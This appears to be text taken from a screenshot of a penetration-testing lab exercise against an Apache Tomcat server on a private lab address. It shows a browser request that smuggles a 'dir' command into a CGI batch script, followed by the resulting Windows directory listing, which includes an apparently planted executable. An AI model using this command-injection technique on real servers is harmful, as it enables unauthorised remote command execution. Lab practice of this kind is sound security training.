 10.129.201.89:8080/cgi/cr
10.129.201.89:8080/cgi/cmd.bat?&dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi
09/29/2021 09:26 AM <DIR> .
09/29/2021 09:26 AM <DIR> ..
09/01/2021 07:58 AM <DIR> %SystemDrive%
09/29/2021 09:26 AM 73,802 bHPVV.exe
08/31/2021 01:55 PM 48 cmd.bat
2 File(s) 73,850 bytes
3 Dir(s) 28,366,856,192 bytes free